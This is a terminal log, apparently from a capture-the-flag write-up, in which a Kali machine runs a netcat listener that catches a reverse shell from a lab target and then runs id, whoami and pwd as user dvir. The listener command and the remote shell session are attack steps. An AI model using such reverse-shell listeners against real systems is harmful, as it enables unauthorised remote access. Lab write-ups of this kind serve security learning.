 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ nc -lnvp 3336
listening on [any] 3336 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.8] 56914
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
$ whoami
dvir
$ pwd
/home/dvir/app